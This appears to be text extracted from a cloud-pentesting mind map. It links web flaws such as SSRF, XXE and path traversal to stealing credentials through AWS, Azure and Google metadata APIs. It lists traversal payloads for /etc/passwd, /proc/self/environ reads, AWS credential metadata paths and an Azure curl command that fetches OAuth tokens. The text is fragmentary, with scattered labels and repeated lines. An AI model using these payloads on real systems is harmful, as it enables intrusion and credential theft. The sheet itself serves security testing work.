 file:///proc/self/environ
/etc/passwd
../../../../../etc/passwd
..%252f..%252f..%252f..%252f..%252f..%252f..%
252f..%252fetc/passwd
Path/Directory Traversal
\/etc\/passwd
..././..././..././..././..././..././etc/passwd
https://hackerone.com/reports/497771
File Read
writeups
https://hackerone.com/reports/229622
http://169.254.169.254/latest/meta-data/
identity-credentials/ec2/security-credentials/
ec2-instance/
XXE
Serverless Functions (FaaS)
File Upload
RCE
SSTI
AWS doesn't expose metadata API to Lambda
Although aws stores values in environment
variables
Although aws stores values in environment
variables
v1beta1 api level still allows non-headered
query (until 30 Sep 2020)
SSRF
Token Stealing
v1beta1 api level still allows non-headered
query (until 30 Sep 2020)
Although azure does gives you access to
storage bucket
Cross service credentials for pivoting
Google
http://metadata.google.internal/
Metadata API
Web Applications (IaaS, PaaS, CaaS)
Azure
curl -i -H Metadata:true %22http://169.254.169.
254/metadata/identity/oauth2/token?api-
version=2018-02-01%26resource=https://
management.azure.com/%22
AWS
http://169.254.169.254/
Environment Variables
Access to other resources via role based
access controls
Directly Exposed Services (IaaS)